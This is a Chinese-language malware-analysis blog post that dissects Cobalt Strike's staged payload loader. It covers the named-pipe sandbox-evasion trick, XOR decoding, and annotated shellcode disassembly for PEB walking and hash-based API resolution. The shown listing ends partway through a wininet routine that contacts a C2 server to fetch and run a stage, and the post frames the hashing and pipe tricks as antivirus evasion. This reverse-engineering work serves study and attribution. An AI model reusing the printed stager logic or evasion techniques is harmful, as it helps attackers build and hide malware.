Cobalt Strike Stager & Stage Shellcode 深度解析
一、恶意代码下发
我们先来了解CS恶意代码下发以及通信基本流程,其示意图如下图所示:

CS在3.x版本较多地使用分(阶)段式恶意代码下发手法——以小巧的shellcode嵌入到可执行文件、注入进程等方式下载较大的、功能较全的Payload。而在4.0版本,CS默认使用Stageless,即不分阶段,将功能完全的Payload直接嵌入可执行文件或者以其他方式执行,官方文章提出这么做是出于安全考虑。
的确,因为以Stage方式下发,我们能从的Stage中获得很多C&C服务器的信息,以达到溯源、反制的目的。这很大程度要归功于Stager,也就是那段小巧的shellcode并不能带上AES或者RSA等复杂的加密算法,毕竟这会使得shellcode体积变得很大,不利于落地。于是CS选择了以异或的方式对Stage进行了简单的加密,而异或密钥xor_key就包含在下发的Stage中。
二、Stager Shellcode
1. Launcher
上面提到,Stager包含一段简短的Shellcode以下载Stage。我们以stage的方式生成一个可执行文件Artifact.exe。
由于可执行文件比较简单,没有玩啥花的,IDA里面可以直接F5。

函数sub_4027B0()与初始化有关,主要执行了sub_4014F0()

主要的逻辑在sub_401800()中实现:

sub_401800()将全局变量FileName填充为\\.\pipe\MSSE-%d-server的形式,然后另起线程调用sub_4016D3(),而sub_4016D3()调用sub_401608()建立管道,将加密的shellcode写入管道。

在sub_401800()最后调用的sub_4017A2()中申请了一个堆用于存放shellcode并且为了等待线程写入完毕,特意等待了1024ms。

然后就是循环调用sub_4016F2读取管道中的shellcode。
折腾这么一出是因为为了躲过杀软的沙箱查杀,因为沙箱不能很好的模拟管道(可能是因为效率也可能是因为觉得并无必要?)故无法执行代码进行查杀,而常规的数组加载shellcode会导致直接被杀掉。


最后sub_401559()中,将读入堆中的shellcode进行解密并申请虚拟空间,用VirtualProtect()将申请到的空间加入可读和执行权限再创建线程执行:
2. Stager Shellcode
2.1 start
xor解密是四字节一组进行解密的,并且只用到了xor_key的前四个字节。

而解码后的shellcode可以转换为如下的x86汇编代码:
0x0000: FC cld
0x0001: E8 89 00 00 00 call 0x8f
;======================== 寻找函数地址 ==========================
...
; ======================== 核心函数 =============================
0x008f: 5D pop ebp
0x0090: 68 6E 65 74 00 push 0x74656e ; "wininet\x00"入栈
0x0095: 68 77 69 6E 69 push 0x696e6977
0x009a: 54 push esp
0x009b: 68 4C 77 26 07 push 0x726774c
0x00a0: FF D5 call ebp ; LoadLibraryA("wininet")先cld清理符号位,再用call将寻址函数地址入栈,然后再pop ebp,后续所有的函数都是以call ebp的形式调用,重点关注一下shellcode是如何找到函数地址的。
#### 2.2 函数寻址
;========================= 寻找函数地址 ========================
0x0006: 60 pushal ;push EAX,EBX,ECX,EDX,ESP,EBP,ESI,EDI
0x0007: 89 E5 mov ebp, esp
0x0009: 31 D2 xor edx, edx
0x000b: 64 8B 52 30 mov edx, fs:[edx + 0x30] ;edx=PEB
0x000f: 8B 52 0C mov edx, [edx + 0xc] ;edx=PEB_LDR_DATA
0x0012: 8B 52 14 mov edx, [edx + 0x14] ;edx=InMemoryOrderModuleList

0x0015: 8B 72 28 mov esi, [edx + 0x28] ;???
0x0018: 0F B7 4A 26 movzx ecx, word ptr [edx + 0x26] ;???首先用pushal将所有寄存器在栈上存起来备份,再调整栈帧,edx置零。
寄存器FS在Windows上指向的是TEB线程信息块(Thread
Environment Block)。读取TEB可以读取到进、线程以及与系统相关的信息。
TEB结构用x86 windbg输出如下:
> dt _TEB
ntdll!_TEB
+0x000 NtTib : _NT_TIB
+0x01c EnvironmentPointer : Ptr32 Void
+0x020 ClientId : _CLIENT_ID
+0x028 ActiveRpcHandle : Ptr32 Void
+0x02c ThreadLocalStoragePointer : Ptr32 Void
+0x030 ProcessEnvironmentBlock : Ptr32 _PEB # Fetch
+0x034 LastErrorValue : Uint4B
+0x038 CountOfOwnedCriticalSections : Uint4B
+0x03c CsrClientThread : Ptr32 Void
+0x040 Win32ThreadInfo : Ptr32 Void
+0x044 User32Reserved : [26] Uint4B
+0x0ac UserReserved : [5] Uint4B
+0x0c0 WOW32Reserved : Ptr32 Void
+0x0c4 CurrentLocale : Uint4B
+0x0c8 FpSoftwareStatusRegister : Uint4B
+0x0cc SystemReserved1 : [54] Ptr32 Void
+0x1a4 ExceptionCode : Int4B
+0x1a8 ActivationContextStackPointer : Ptr32 _ACTIVATION_CONTEXT_STACK
....故mov edx, fs:[edx + 0x30]是取的PEB的地址(Process
Environment Block)。
而下一条指令mov edx, [edx+0xc]就很明显读取的是Ldr结构。
> dt _PEB
ntdll!_PEB
+0x000 InheritedAddressSpace : UChar
+0x001 ReadImageFileExecOptions : UChar
+0x002 BeingDebugged : UChar
+0x003 BitField : UChar
+0x003 ImageUsesLargePages : Pos 0, 1 Bit
+0x003 IsProtectedProcess : Pos 1, 1 Bit
+0x003 IsLegacyProcess : Pos 2, 1 Bit
+0x003 IsImageDynamicallyRelocated : Pos 3, 1 Bit
+0x003 SkipPatchingUser32Forwarders : Pos 4, 1 Bit
+0x003 SpareBits : Pos 5, 3 Bits
+0x004 Mutant : Ptr32 Void
+0x008 ImageBaseAddress : Ptr32 Void
+0x00c Ldr : Ptr32 _PEB_LDR_DATA # Fetch
+0x010 ProcessParameters : Ptr32 _RTL_USER_PROCESS_PARAMETERS
+0x014 SubSystemData : Ptr32 Void
+0x018 ProcessHeap : Ptr32 Void
+0x01c FastPebLock : Ptr32 _RTL_CRITICAL_SECTION
+0x020 AtlThunkSListPtr : Ptr32 Void
+0x024 IFEOKey : Ptr32 Void
+0x028 CrossProcessFlags : Uint4B
...其数据结构为_PEB_LDR_DATA:
> dt _PEB_LDR_DATA
ntdll!_PEB_LDR_DATA
+0x000 Length : Uint4B
+0x004 Initialized : UChar
+0x008 SsHandle : Ptr32 Void
+0x00c InLoadOrderModuleList : _LIST_ENTRY
+0x014 InMemoryOrderModuleList : _LIST_ENTRY # Fetch
+0x01c InInitializationOrderModuleList : _LIST_ENTRY
+0x024 EntryInProgress : Ptr32 Void
+0x028 ShutdownInProgress : UChar
+0x02c ShutdownThreadId : Ptr32 Void
...于是我们可以看到mov edx, [edx+0x14]读取的是InMemoryOrderModuleList,其数据结构为_LIST_ENTRY,微软文档中将InMemoryOrderModuleList描述为:
The head of a doubly-linked list that contains the loaded modules for the process. Each item in the list is a pointer to an **_LDR_DATA_TABLE_ENTRY** structure.
2.2.1
奇怪的InMemoryOrderModuleList指针
既然是一个包含_LDR_DATA_TABLE_ENTRY
指针的双链表结构,那么毫无疑问,结构体_LIST_ENTRY将包含首尾两个指针——分别为Flink和Blink:
> dt _LIST_ENTRY
ntdll!_LIST_ENTRY
+0x000 Flink : Ptr32 _LIST_ENTRY
+0x004 Blink : Ptr32 _LIST_ENTRYas由上面的推算我们知道当前edx=InMemoryOrderModuleList,而指令mov esi, [edx+0x28]却让人摸不着头脑:明明_LIST_ENTRY是一个8字节大小的双链表节点,你不取指针拿到_LDR_DATA_TABLE_ENTRY结构进行下一步操作而是直接拿链表地址edx+0x28赋值给esi,难道文档中的Each item in the list is a pointer to a _LDR_DATA_TABLE_ENTRY structure我们理解错了吗?
对此笔者进行了搜索,发现了一个国外论坛的帖子,十分有趣地讨论了这一个问题:
InMemoryOrderModuleList Documentation - I'm confused
原贴如下:
hey everyone,
i found a neat little tutorial to grab the base address of kernel32.dll without using GetModuleHandle. http://www.rohitab.com/discuss/topic/38717-quick-tutorial-finding-kernel32-base-and-walking-its-export-table/
i also found all the necessary structs here http://undocumented.ntinternals.net/
i already successfully implemented this. according to the sources above, the base address is at 0x10 of the third list element. however MSDN documents something else: https://msdn.microsoft.com/en-us/library/windows/desktop/aa813708(v=vs.85).aspx
Quote:
InMemoryOrderModuleList
The head of a doubly-linked list that contains the loaded modules for the process. Each item in the list is a pointer to an LDR_DATA_TABLE_ENTRY structure. For more information, see Remarks.
Code:
typedef struct _LDR_DATA_TABLE_ENTRY {
PVOID Reserved1[2];
LIST_ENTRY InMemoryOrderLinks;
PVOID Reserved2[2];
PVOID DllBase;
PVOID EntryPoint;
PVOID Reserved3;
UNICODE_STRING FullDllName;
BYTE Reserved4[8];
PVOID Reserved5[3];
union {
ULONG CheckSum;
PVOID Reserved6;
};
ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;according to this, it should be at 0x18 (which isn't the case. it is at 0x10 for sure, already tested it). am i misunderstanding the sentence "Each item in the list is a pointer to an LDR_DATA_TABLE_ENTRY structure." or are microsoft just publishing wrong information? /e: for reference, this works: Code:
PPEB ppeb = reinterpret_cast<PPEB>(__readfsdword(0x30));m_hKernel32 = *reinterpret_cast<HMODULE*>(reinterpret_cast<uintptr_t>(ppeb->Ldr->InMemoryOrderModuleList.Flink->Flink->Flink) + 0x10);and this doesn't, although it is correct according to MSDN Code:
PPEB ppeb = reinterpret_cast<PPEB>(__readfsdword(0x30));m_hKernel32 = reinterpret_cast<HMODULE>(reinterpret_cast<PLDR_DATA_TABLE_ENTRY>(ppeb->Ldr->InMemoryOrderModuleList.Flink->Flink->Flink)->DllBase);发帖者声称找到了一种不需要GetModuleHandle函数就能优雅地定位kernal32.dll的方法,并对微软官方文档和偏移误差提出了疑问,同时也怀疑自己是否理解错了官方文档中的那句“列表中每项都有一个指向LDR_DATA_TABLE_ENTRY
结构的指针”。
而回答也十分言简意赅,指出了Flink和Blink是指向LDR_DATA_TABLE_ENTRY结构体中的InMemoryOrderModuleList而非结构体的起始地址,并同时给出了CONTAINING_RECORD宏的用法——给出数据结构与调用的成员,从而找到数据起始的地址。
Each Flink and Blink are pointers to LDR_DATA_TABLE_ENTRY, like MSDN says. But they don't point to the start of struct like your last piece of code assumes. They point to the InMemoryOrderModuleList member of the struct. To get the start of the LDR_DATA_TABLE_ENTRY from the FLink you have to subtract the InMemoryOrderModuleList field offset. This is what the CONTAINING_RECORD macro is used for.
PLDR_DATA_TABLE_ENTRY dataEntry = CONTAINING_RECORD(listEntry, LDR_DATA_TABLE_ENTRY, InMemoryOrderModuleList);Where listEntry is one of the F/Blinks
其中CONTAINING_RECORD宏的定义如下:
#define CONTAINING_RECORD(address,type,field) ((type*)((PCHAR)(address)-(ULONG_PTR)(&((type*)0)->field)))利用强制类型转换将地址0转化为type类型,即传进来的数据结构体类型,然后调用成员取其地址,因为强制类型转化的地址是0,那么调用其成员后的地址即为结构体内成员的偏移地址,故我们得到成员真实地址 - 成员偏移地址=结构体起始地址。
具体可以参考这两篇文章:
[CRAZYC4T] - CONTAINING_RECORD
[movsb] - 我对CONTAINING_RECORD宏的详细解释
2.2.2 奇怪的偏移0x28
那么我们将目光转回来。既然由上面的推算我们知道当前edx=InMemoryOrderModuleList,而在_LDR_DATA_TABLE_ENTRY结构体中InMemoryOrderModuleList是偏移为0x08,所以指令mov esi, [edx+0x28]访问的是_LDR_DATA_TABLE_ENTRY+0x08+0x28的地方,即偏移为0x30。
那么我们用x86
windbg输出_LDR_DATA_TABLE_ENTRY结构体:
dt _LDR_DATA_TABLE_ENTRY
ntdll!_LDR_DATA_TABLE_ENTRY
+0x000 InLoadOrderLinks : _LIST_ENTRY
+0x008 InMemoryOrderLinks : _LIST_ENTRY
+0x010 InInitializationOrderLinks : _LIST_ENTRY
+0x018 DllBase : Ptr32 Void
+0x01c EntryPoint : Ptr32 Void
+0x020 SizeOfImage : Uint4B
+0x024 FullDllName : _UNICODE_STRING
+0x02c BaseDllName : _UNICODE_STRING
+0x034 Flags : Uint4B ;+0x030 x86asmxist. What???
+0x038 LoadCount : Uint2B
+0x03a TlsIndex : Uint2B
+0x03c HashLinks : _LIST_ENTRY
+0x03c SectionPointer : Ptr32 Void
+0x040 CheckSum : Uint4B
+0x044 TimeDateStamp : Uint4B
+0x044 LoadedImports : Ptr32 Void
+0x048 EntryPointActivationContext : Ptr32 _ACTIVATION_CONTEXT
+0x04c PatchInformation : Ptr32 Void
+0x050 ForwarderLinks : _LIST_ENTRY
+0x058 ServiceTagLinks : _LIST_ENTRY
+0x060 StaticLinks : _LIST_ENTRY
+0x068 ContextInformation : Ptr32 Void
+0x06c OriginalBase : Uint4B
+0x070 LoadTime : _LARGE_INTEGER发现偏移0x30处并不存在完整的数据结构。
难道我们理解错了吗?
利用scdbg对进行shellcode调试发现指令mov esi, [edx+0x28]读到了偏移为0x2c的BaseName的地址,而mov ecx, [edx+0x26]则读到了对应的BaseName的字符串长度(后面发现其实是最大长度,长度不计算字符\x00)。
那么我们可以合理猜测,BaseDLLName的类型_UNICODE_STRING并非是一个简单的指针,而是一个结构体,包含了长度和地址等信息。
在文章Locating DLL Name from the Process Environment Block (PEB)中,我们的想法得到了印证:
So what are we missing? Notice that BaseDllName is of type UNICODE_STRING this will require a little more investigation. According to Microsoft, this isn’t simply a pointer to a Unicode string but rather a UNICODE_STRING structure (MSDN), which is defined as:
typedef struct _UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, *PUNICODE_STRING;Notice how this structure begins with two short values – Length and MaximumLength. To access the pointer to the string, we need to adjust from the base of this structure 4 bytes (2 shorts/2 bytes * 2). With this is mind, it should now be clear how the code is obtaining the Unicode string for the DLL name.
+0x008 InMemoryOrderLinks : _LIST_ENTRY
+0x010 InInitializationOrderLinks : _LIST_ENTRY
+0x018 DllBase : Ptr32 Void
+0x01c EntryPoint : Ptr32 Void
+0x020 SizeOfImage : Uint4B
+0x024 FullDllName : _UNICODE_STRING
+0x02c BaseDllName : _UNICODE_STRING
+0x02c Length : USHORT
+0x02e MaximumLength : USHORT
+0x030 Buffer : PWSTR2.2.3 通过Hash找到目标函数
于是,指令mov esi, [edx+0x28]以及mov esi, [edx+0x26]将得到esi=BaseDLLName、ecx=BaseDLLNameLen。
接下来就是通过自己设计的一个算法计算BaseDLLName的HASH,存入栈中。
0x001c: 31 FF xor edi, edi
0x001e: 31 C0 xor eax, eax
0x0020: AC lodsb al, byte ptr [esi]
0x0021: 3C 61 cmp al, 0x61 ;"a"
0x0023: 7C 02 jl 0x27
0x0025: 2C 20 sub al, 0x20 ;lowercase to uppercase
0x0027: C1 CF 0D ror edi, 0xd
0x002a: 01 C7 add edi, eax
0x002c: E2 F0 loop 0x1e ;calc DLL Hash
0x002e: 52 push edx ;save edx=InMemoryOrderModuleList
0x002f: 57 push edi ;save edi=DLL Hash其实我们可以通过遍历链表得到了当前程序导入的所有DLL Name Hash,此时就可以与事先用hash算法计算出的kernel32.dll的哈希值hash("kernel32.dll")进行比较,从而知道当前_LDR_DATA_TABLE_ENTRY是不是我们想要的结构体,若匹配得上就取出_LDR_DATA_TABLE_ENTRY中的DLL Base,开始下一步寻找目标函数的操作。(就是跟Linux
Pwn的差不多的思路,需要Leak动态链接库的基址然后找到对应的函数的虚拟地址VA)
但是CS采用的是另一种方式,因为上面我说的方式需要将DLL Name和Func Name分别计算哈希并判断,而CS是将它的hash值定义为HASH = hash(DLL Name) +hash(Func Name)(这里的+号是加法的加,而不是哈希值拼接的意思)。然后CS的思路为:
- 遍历
InMemoryOrderModuleList链表结构,进入到每一个DLL中寻找导出函数,计算函数名的哈希值; - 计算
HASH = hash(DLL Name) +hash(Func Name)是否和事前计算出来的目标函数哈希值是否相符; - 若相符则直接
jmp eax进行跳转执行。
其实无论哪种思路都是规避查杀的一种方式,避免了敏感的kernel32、GetModuleHandle等明文字符出现在Shellcode中,避免静态查杀被干掉。虽然引入了Hash算法会稍稍增大Shellcode体积,但是如果要使用一些长度较长的函数的话,这么做即减少了Shellcode体积又规避了查杀,后续稍微改改算法又能绕过一波杀软,怪不得MSF和CS都大量地使用这种Shellcode写法。
接下来我们再一步一步看Shellcode的思路与细节:
- 获取
_LDR_DATA_TABLE_ENTRY中的DLLBase; - 找到从MZ头到PE头再找到导入表;
- 再由导入表获取导出函数名以及个数,遍历获取计算HASH,再与事先计算好的8字节长的HASH匹配。
0x0030: 8B 52 10 mov edx, dword ptr [edx + 0x10] ;edx=DLLBase
0x0033: 8B 42 3C mov eax, dword ptr [edx + 0x3c] ;eax=PE Header RVA
0x0036: 01 D0 add eax, edx ;eax=PE Header VA
0x0038: 8B 40 78 mov eax, dword ptr [eax + 0x78] ;eax=ExportTable RVA
0x003b: 85 C0 test eax, eax
0x003d: 74 4A je 0x89
0x003f: 01 D0 add eax, edx ;eax=ExportTable RVA
0x0041: 50 push eax ;save ExportTable VA
0x0042: 8B 48 18 mov ecx, dword ptr [eax + 0x18] ;ecx=NumberOfNames
0x0045: 8B 58 20 mov ebx, dword ptr [eax + 0x20] ;ebx=AddressOfNamesRVA
0x0048: 01 D3 add ebx, edx ;ebx=AddressOfNamesVA
0x004a: E3 3C jecxz 0x88 ;若遍历完毕寻找下一个模块
0x004c: 49 dec ecx
0x004d: 8B 34 8B mov esi, dword ptr [ebx + ecx*4]
0x0050: 01 D6 add esi, edx ;esi=ExportFunctionNameVA
0x0052: 31 FF xor edi, edi
0x0054: 31 C0 xor eax, eax
0x0056: AC lodsb al, byte ptr [esi]
0x0057: C1 CF 0D ror edi, 0xd
0x005a: 01 C7 add edi, eax
0x005c: 38 E0 cmp al, ah ;判断等于\x00,即字符串结束
0x005e: 75 F4 jne 0x54 ;edi=FunctionNameHash
0x0060: 03 7D F8 add edi, dword ptr [ebp - 8] ;[ebp-8]=DLL hash
;edi=DLL hash+FunctionNameHash
;[ebp+0x24]=倒数十入栈的参数,即函数调用的第一个参数,即提前计算好的Hash值
0x0063: 3B 7D 24 cmp edi, dword ptr [ebp + 0x24]
0x0066: 75 E2 ne 0x4a ;若不相等,计算下一个导出函数
0x0080: 5B pop ebx
0x0081: 5B pop ebx ;调整栈帧
0x0082: 61 popal ;恢复寄存器
0x0083: 59 pop ecx ;返回地址
0x0084: 5A pop edx ;call ebp的第一个参数,已经没用了
0x0085: 51 push ecx ;返回地址入栈
0x0086: FF E0 jmp eax ;jmp函数VAMZ文件头结构_IMAGE_DOS_HEADER如下,则指令mov eax, [edx + 0x3c]取出的是e_lfanew,即PE头的偏移。
dt _IMAGE_DOS_HEADER
ntdll!_IMAGE_DOS_HEADER
+0x000 e_magic : Uint2B
+0x002 e_cblp : Uint2B
+0x004 e_cp : Uint2B
+0x006 e_crlc : Uint2B
+0x008 e_cparhdr : Uint2B
+0x00a e_minalloc : Uint2B
+0x00c e_maxalloc : Uint2B
+0x00e e_ss : Uint2B
+0x010 e_sp : Uint2B
+0x012 e_csum : Uint2B
+0x014 e_ip : Uint2B
+0x016 e_cs : Uint2B
+0x018 e_lfarlc : Uint2B
+0x01a e_ovno : Uint2B
+0x01c e_res : [4] Uint2B
+0x024 e_oemid : Uint2B
+0x026 e_oeminfo : Uint2B
+0x028 e_res2 : [10] Uint2B
+0x03c e_lfanew : Int4B # [edx + 0x3c] PE HEADER RVA指令mov eax, dword ptr [eax + 0x78]从PE头找到导入表的位置,偏移0x78=len(PE Signature)+len(Optional Header)=0x18+0x60,而对应导出表的IMAGE_EXPORT_DIRECTORY结构体:
dt IMAGE_EXPORT_DIRECTORY
ole32!IMAGE_EXPORT_DIRECTORY
+0x000 Characteristics : Uint4B
+0x004 TimeDateStamp : Uint4B
+0x008 MajorVersion : Uint2B
+0x00a MinorVersion : Uint2B
+0x00c Name : Uint4B
+0x010 Base : Uint4B
+0x014 NumberOfFunctions : Uint4B
+0x018 NumberOfNames : Uint4B # Fetch
+0x01c AddressOfFunctions : Uint4B # Fetch
+0x020 AddressOfNames : Uint4B # Fetch
+0x024 AddressOfNameOrdinals : Uint4B # Fetch下面四条指令读取了导出表结构中的导出函数个数以及函数名、序号、地址等列表的地址,其实就是取到了遍历所需的数据。
0x0042: 8B 48 18 mov ecx, dword ptr [eax + 0x18] ;ecx=NumberOfNames
0x0045: 8B 58 20 mov ebx, dword ptr [eax + 0x20] ;ebx=AddressOfNamesRVA
...
0x0069: 8B 58 24 mov ebx, dword ptr [eax + 0x24] ;ebx=AddressOfNameOrdinalsRVA
...
0x0072: 8B 58 1C mov ebx, dword ptr [eax + 0x1c] ;ebx=AddressOfFunctionsRVA若导出表不存在(即地址为0)或者遍历完整个导出表都无法找到函数则根据InMemoryOrderModuleList双链表的Flink找到下一个_LDR_DATA_TABLE_ENTRY结构体继续寻找。所以每次调用都会从第一个双链表的节点依次寻找,直到找到kernel32.dll里面的导出函数。
0x0088: 58 pop eax
0x0089: 5F pop edi
0x008a: 5A pop edx ;edx=InMemoryOrderModuleList
0x008b: 8B 12 mov edx, dword ptr [edx] ;InMemoryOrderModuleList->Flink
0x008d: EB 86 jmp 0x15 ;next _LDR_DATA_TABLE_ENTRY 由导出函数名和模块名产生的HASH匹配之后会计算出函数的地址,恢复寄存器,调整栈帧,入栈返回地址然后调用对应的导出函数。由于栈帧调整,此时栈内的参数正如call ebp之前设计的那样,按顺序逐个排列在栈内。
0x0068: 58 pop eax ;eax=ExportTable RVA
0x0069: 8B 58 24 mov ebx, dword ptr [eax + 0x24] ;ebx=AddressOfNameOrdinalsRVA
0x006c: 01 D3 add ebx, edx ;ebx=AddressOfNameOrdinalsVA
0x006e: 66 8B 0C 4B mov cx, word ptr [ebx + ecx*2] ;cx=OrdinalOfFunctionIndex
0x0072: 8B 58 1C mov ebx, dword ptr [eax + 0x1c] ;ebx=AddressOfFunctionsRVA
0x0075: 01 D3 add ebx, edx ;ebx=AddressOfFunctionsVA
0x0077: 8B 04 8B mov eax, dword ptr [ebx + ecx*4] ;eax=FunctionRVA
0x007a: 01 D0 add eax, edx ;eax=FunctionVA
0x007c: 89 44 24 24 mov dword ptr [esp + 0x24], eax ;函数VA覆盖栈中第十个参数
0x0080: 5B pop ebx
0x0081: 5B pop ebx ;调整栈帧
0x0082: 61 popal ;恢复寄存器
0x0083: 59 pop ecx ;返回地址
0x0084: 5A pop edx ;call ebp的第一个参数,已经没用了
0x0085: 51 push ecx ;返回地址入栈
0x0086: FF E0 jmp eax ;jmp函数VA2.3 主要调用函数
既然完成了函数寻址,那么后面的Shellcode就是负责下载Stage了。由于CS生成Artifact.exe时选择的是HTTP
Listener,故主要动作还是加载"winnet"库,建立网络连接,利用InternetReadFile将Stage加载到VirtualAlloc申请的空间中,然后另起线程执行Stage。
; ==================== 核心函数 ====================
0x008f: 5D pop ebp
0x0090: 68 6E 65 74 00 push 0x74656e
0x0095: 68 77 69 6E 69 push 0x696e6977
0x009a: 54 push esp
0x009b: 68 4C 77 26 07 push 0x726774c
; LoadLibraryA("wininet")
0x00a0: FF D5 call ebp
0x00a2: 31 FF xor edi, edi
0x00a4: 57 push edi
0x00a5: 57 push edi
0x00a6: 57 push edi
0x00a7: 57 push edi
0x00a8: 57 push edi
0x00a9: 68 3A 56 79 A7 push 0xa779563a
; InternetOpenA(NULL, NULL, NULL, NULL, NULL)
0x00ae: FF D5 call ebp
; jmp -> jmp -> call 0xfffffdae 操作完成了将ip入栈的操作,然后pop到ebx
0x00b0: E9 84 00 00 00 jmp 0x139
0x00b5: 5B pop ebx ; ip addr
0x00b6: 31 C9 xor ecx, ecx
0x00b8: 51 push ecx
0x00b9: 51 push ecx
0x00ba: 6A 03 push 3
0x00bc: 51 push ecx
0x00bd: 51 push ecx
0x00be: 68 B5 40 00 00 push 0x40b5 ;port number
0x00c3: 53 push ebx ;ip addr
0x00c4: 50 push eax
0x00c5: 68 57 89 9F C6 push 0xc69f8957
; InternetConnectA(hInternet, serverIp, atoi(serverPort), NULL, NULL, 3, NULL, NULL)
0x00ca: FF D5 call ebp
; jmp -> call 0xce 将uri指针入栈 "/eFAp\x00"
0x00cc: EB 70 jmp 0x13e
0x00ce: 5B pop ebx
0x00cf: 31 D2 xor edx, edx
0x00d1: 52 push edx
0x00d2: 68 00 02 40 84 push 0x84400200
0x00d7: 52 push edx
0x00d8: 52 push edx
0x00d9: 52 push edx
0x00da: 53 push ebx
0x00db: 52 push edx
0x00dc: 50 push eax
0x00dd: 68 EB 55 2E 3B push 0x3b2e55eb
